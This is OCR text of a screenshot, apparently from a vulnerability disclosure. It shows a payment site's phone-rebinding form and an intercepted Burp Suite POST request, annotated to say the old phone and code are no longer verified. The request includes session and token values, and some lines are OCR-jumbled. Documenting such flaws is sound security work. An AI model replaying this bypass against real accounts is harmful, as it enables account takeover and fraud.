 极付 自助服务
手机号码
实原手机信息 2.输入新手机号码
新手机号码： 18613111111
* 校验码： 563321
校验码是6位数字。
下一步
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://www.yiji.com:443 [113.31.24.13]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mobile/checkSmsCodeByNew.htm HTTP/1.1
Host: www.yiji.com
Connection: keep-alive
Content-Length: 140
此处不再验证旧手机和验证码，直接提交
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.yiji.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.yiji.com/mobile/checkSmsCode.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PPMSESSIONID=090F7D4B7A480730B93EF61ACA778512
token=661cbdca-0103-4141-bc88-e7e28583ac30&_csrf=65f54591-4d22-4d3d-9e1d-89cea9ade7c3&mobile=18613
NEWCELLPHONE&code=563321